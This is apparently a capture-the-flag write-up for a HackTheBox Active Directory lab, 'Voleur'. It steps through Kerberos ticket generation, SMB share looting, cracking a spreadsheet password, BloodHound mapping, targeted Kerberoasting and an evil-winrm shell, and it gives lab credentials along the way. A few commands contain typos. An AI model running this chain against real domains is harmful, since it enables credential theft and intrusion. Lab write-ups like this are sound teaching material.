IP
10.129.x.x
Domain/Hosts
dc.voleur.htb VOLEUR.HTB
/etc/krb5conf
default_realm = VOLEUR.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
ticket_lifetime = 24h
renew_lifetime = 7d
forwardable = true
[realms]
VOLEUR.HTB = {
kdc = 10.129.71.253
admin_server = 10.129.71.253
default_domain = voleur.htb
}
[domain_realm]
.voleur.htb = VOLEUR.HTB
voleur.htb = VOLEUR.HTB
We'll start with default creds: ryan.naylor | HollowOct31Nyt rather than having to password spray it from seclists.

Nmap Results
SMB Enumeartion

We'ss generate a Kerberos TGT for user Ryan Naylor using netexec with password authentication
netexec smb DC.VOLEUR.HTB -u ryan.naylor -p 'HollowOct31Nyt' -k --generate-tgt ryan.naylor
We'll set the Kerberos ticket cache environment variable to use Ryan Naylor’s TGT
export KRB5CCNAME=ryan.naylor.ccache

Verify the current Kerberos ticket
klist

We'll list available SMB shares on DC.VOLEUR.HTB using netexec with Kerberos authentication
netexec smb DC.VOLEUR.HTB -u ryan.naylor -p 'HollowOct31Nyt' -k --shares
We get some interessting Shares
We'll connect to DC.VOLEUR.HTB using smbclient.py with Kerberos ticket authentication
KRB5CCNAME=ryan.naylor.ccache smbclient.py -k DC.VOLEUR.HTB
use IT
cd First-Line Support
get Access_Review.xlsx
Creds in Access_Review.xls
The Access_Review.xlsx file is protected with a password
We'll extract the password hash from Access_Review.xlsx using office2john and save it to hash.txt
office2john Access_Review.xlsx >> hash.txt
Now crack the hash with rockyou.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

Password is: football1
Not we want to run msoffcrypto-tool and set up a python venv
python3 -m venv venv
source venv/bin/activate
pip install msoffcrypto-tool
cd /mnt/NASDF017E/#Kali/HTB/Voleur_HTB
python3 -m msoffcrypto -p football1 Access_Review.xlsx entschluesselt_Access_Review.xlsx
open the sheet in https://jumpshare.com/viewer/xlsx or libreoffice

ServiceAccounts Passwords in Access_Review.xls
User | Password
svc_ldap | M1XyC9pW7qT5Vn
svc_iis | N5pXyV1WqM7CZ8
There's a hint that the deleted user Todd.Wolfe
had the password NightT1meP1dg3on14
Attack Chain
run bloodhound-pythonwith Ryan Naylor's credentials to collect all Active Directory data from the VOLEUR.HTB domain, using Kerberos and outputting a zipped report
boodhound-python -u ryan.naylor -p 'HollowOct31Nyt' -c All -d VOLEUR.HTB -ns 10.129.71.253--zip -k

svc_ldap have GenericWrite on lacey.miller and WriteSPN on svc_winrm

We'll generate a Kerberos TGT for svc_ldap on DC.VOLEUR.HTB using netexec with password authentication
netexec smb DC.VOLEUR.HTB -u svc_ldap -p 'M1XyC9pW7qT5Vn' -k --generate-tgt svc_ldap
We'll set the Kerberos ticket cache environment variable to use svc_ldap’s TGT
export KRB5CCNAME=svc_ldap.ccache
We'll perform a targeted Kerberoast attack using the svc_ldap account with Kerberos authentication against dc.voleur.htb
targetedKerberoast.py -k --dc-host dc.voleur.htb -u svc_ldap -d voleur.htb

We'l crack Kerberos password hashes using John the Ripper with the RockYou wordlist
john --wordlist=/usr/share/wordlists/rockyou.txt hashes_kerberos.txt
Only the hash from svc_winrm can be cracked

We'll generate a Kerberos TGT for svc_winrm on DC.VOLEUR.HTB using netexec with password authentication
netexec smb DC.VOLEUR.HTB -u svc_winrm -p 'AFireInsidedeOzarctica980219afi' -k --generate-tgt
svc_winrm
We'll set the Kerberos ticket cache environment variable to use svc_winrm’s TGT
export KRB5CCNAME=svc_winrm.ccache
We'll connect to dc.voleur.htb using evil-winrm with Kerberos authentication as svc_winrm
evil-winrm -i dc.voleur.htb -k -u svc_winrm -r VOLEUR.HTB
User Flag
And we got the user flag!
type C:\Users\svc_winrm\Desktop\user.txt
